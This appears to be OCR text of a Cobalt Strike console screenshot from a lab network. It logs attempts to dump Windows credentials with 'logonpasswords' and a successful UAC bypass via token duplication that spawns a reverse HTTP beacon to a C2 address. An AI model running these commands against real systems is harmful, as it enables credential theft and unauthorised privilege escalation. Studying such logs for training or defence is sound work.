 external internal listener user computer
192.168.15.115 192.168.15.115 windows_listen hsw HSW-PC
192.168.15.115 192.168.15.115 windows_listen hsw * HSW-PC
192.168.15.140 192.168.15.140 windows_listen Administrator * DC
Event Log X Beacon 192.168.15.115@7696 X Beacon 192.168.15.140@3740 X Beacon 192.168.15.115@8000 X
[+] host called home, sent: 53 bytes
[+] received output:
hsw-pc\hsw
beacon> shell logonpasswords
[*] Tasked beacon to run: logonpasswords
beacon>
[-] Unknown command:
[+] host called home, sent: 45 bytes
[+] received output:
'logonpasswords' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> logonpasswords
[-] logonpasswords error: this command requires administrator privileges
beacon> logonpassword
[-] Unknown command: logonpassword
beacon> logonpasswords
[-] logonpasswords error: this command requires administrator privileges
beacon> elevate uac-token-duplication windows_listen
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.15.141:80) in a high integrity process (to
[+] host called home, sent: 218039 bytes
[+] received output:
[+] Success! Started taskmgr.exe and used its token.
[HSW-PC] hsw/7696
beacon>